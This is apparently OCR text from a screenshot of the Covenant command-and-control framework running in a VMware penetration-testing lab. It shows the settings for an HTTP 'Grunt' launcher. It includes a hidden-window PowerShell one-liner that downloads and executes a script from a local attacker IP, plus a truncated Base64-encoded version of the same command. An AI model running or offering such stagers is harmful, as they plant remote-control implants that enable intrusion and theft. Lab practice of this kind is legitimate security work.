 Kali&GeekEyes - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali&GeekEyes Windows2008-1 Windows2008-2 xp 渗透 Kali-Linux-2019.1-vm-i386 ubuntu_wooyun
COVENANT Welcome, pukr! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
L80 GruntHTTP
ValidateCert UseCertPinning
True True
Delay JitterPercent
5 10
ConnectAttempts KillDate DotNetFrameworkVersion
5 Net40
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.1.106/c.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0A
英
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。